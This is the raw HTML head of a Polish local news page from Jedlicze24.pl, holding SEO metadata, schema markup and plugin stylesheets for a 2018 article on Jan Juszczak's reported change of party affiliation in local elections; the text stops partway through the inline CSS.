

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/
body_size: 105038
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Prawym i sprawiedliwym się jest, czy bywa? J. Juszczak zawieszony w prawach członka PiS? - Jedlicze24.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jedlicze24.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://jedlicze24.pl/wp-content/uploads/2021/02/24-j-1.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prawym i sprawiedliwym się jest, czy bywa? J. Juszczak zawieszony w prawach członka PiS?" />
	<meta property="og:description" content="Jak dowiedział się nasz portal, jeden z lokalnych członków Prawa i Sprawiedliwości, dotychczas poczytywany za jej lidera, który przez kilka kadencji dzięki kandydowaniu z listy tejże partii pełnił eksponowane funkcje samorządowe, w tym stanowisko starosty krośnieńskiego, na bieżące wybory zmienił opcję. Na stronie Państwowego Komisarza Wyborczego czytamy, że Pan Jan Juszczak w tych wyborach jest [&hellip;]" />
	<meta property="og:url" content="https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/" />
	<meta property="og:site_name" content="Jedlicze24.pl" />
	<meta property="article:publisher" content="https://www.facebook.com/jedlicze24" />
	<meta property="article:published_time" content="2018-09-13T08:12:54+00:00" />
	<meta name="author" content="rn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="rn" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#article","isPartOf":{"@id":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/"},"author":{"name":"rn","@id":"https://jedlicze24.pl/#/schema/person/3347ee68a801961623360829d6570b38"},"headline":"Prawym i sprawiedliwym się jest, czy bywa? J. Juszczak zawieszony w prawach członka PiS?","datePublished":"2018-09-13T08:12:54+00:00","dateModified":"2018-09-13T08:12:54+00:00","mainEntityOfPage":{"@id":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/"},"wordCount":291,"commentCount":0,"publisher":{"@id":"https://jedlicze24.pl/#organization"},"image":{"@id":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#primaryimage"},"thumbnailUrl":"","articleSection":["Wiadomości","Wybory samorządowe 2018"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#respond"]}]},{"@type":"WebPage","@id":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/","url":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/","name":"Prawym i sprawiedliwym się jest, czy bywa? J. Juszczak zawieszony w prawach członka PiS? - Jedlicze24.pl","isPartOf":{"@id":"https://jedlicze24.pl/#website"},"primaryImageOfPage":{"@id":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#primaryimage"},"image":{"@id":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#primaryimage"},"thumbnailUrl":"","datePublished":"2018-09-13T08:12:54+00:00","dateModified":"2018-09-13T08:12:54+00:00","breadcrumb":{"@id":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://jedlicze24.pl/"},{"@type":"ListItem","position":2,"name":"Prawym i sprawiedliwym się jest, czy bywa? J. Juszczak zawieszony w prawach członka PiS?"}]},{"@type":"WebSite","@id":"https://jedlicze24.pl/#website","url":"https://jedlicze24.pl/","name":"Jedlicze24.pl","description":"Portal Informacyjny w Gminie Jedlicze. Wiadomości, wydarzenia, opinie. Wszystko, co ważne!","publisher":{"@id":"https://jedlicze24.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jedlicze24.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://jedlicze24.pl/#organization","name":"Jedlicze24.pl - Portal Informacyjny w Gminie Jedlicze","url":"https://jedlicze24.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jedlicze24.pl/#/schema/logo/image/","url":"https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png","contentUrl":"https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png","width":272,"height":90,"caption":"Jedlicze24.pl - Portal Informacyjny w Gminie Jedlicze"},"image":{"@id":"https://jedlicze24.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jedlicze24"]},{"@type":"Person","@id":"https://jedlicze24.pl/#/schema/person/3347ee68a801961623360829d6570b38","name":"rn","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jedlicze24.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0964e4492db875927c369277d999ed6103edd9e465a46958cabe8705ae9f9406?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0964e4492db875927c369277d999ed6103edd9e465a46958cabe8705ae9f9406?s=96&d=mm&r=g","caption":"rn"},"sameAs":["https://jedlicze24.pl"],"url":"https://jedlicze24.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jedlicze24.pl &raquo; Kanał z wpisami" href="https://jedlicze24.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jedlicze24.pl &raquo; Kanał z komentarzami" href="https://jedlicze24.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jedlicze24.pl &raquo; Prawym i sprawiedliwym się jest, czy bywa? J. Juszczak zawieszony w prawach członka PiS? Kanał z komentarzami" href="https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jedlicze24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jedlicze24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='scap.flashblock-css' href='https://jedlicze24.pl/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://jedlicze24.pl/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://jedlicze24.pl/wp-content/plugins/mts-wp-notification-bar/public/css/font-awesome.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mts-notification-bar-css' href='https://jedlicze24.pl/wp-content/plugins/mts-wp-notification-bar/public/css/mts-notification-bar-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-dark-mode-frontend-css' href='https://jedlicze24.pl/wp-content/plugins/wp-dark-mode/assets/css/frontend.min.css?ver=4.2.3' type='text/css' media='all' />
<style id='wp-dark-mode-frontend-inline-css' type='text/css'>
body{--wp-dark-mode-zoom: 150%;}.wp-dark-mode-active  body { animation: wp-dark-mode-fadein 2.5s;} .wp-dark-mode-inactive body {animation: wp-dark-mode-inactive-fadein 2.5s;}body{--wp-dark-mode-scale: 0.7;}
/*# sourceURL=wp-dark-mode-frontend-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jedlicze24.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedlicze24.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://jedlicze24.pl/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css' href='https://jedlicze24.pl/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://jedlicze24.pl/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-dark-mode-newspaper-css' href='https://jedlicze24.pl/wp-content/plugins/wp-dark-mode/assets/css/themes/newspaper.css?ver=1768745060' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://jedlicze24.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 20px;
	line-height: 22px;
	height: 22px;
	background: #FF7B20;
	border: 1px solid ##aaa;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://jedlicze24.pl/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.10' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-stm_lms_instructor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-stm_lms_instructor .wpd-comment-author, #wpdcom .wpd-blog-stm_lms_instructor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-stm_lms_instructor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-stm_lms_instructor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-stm_lms_instructor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-stm_lms_instructor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager 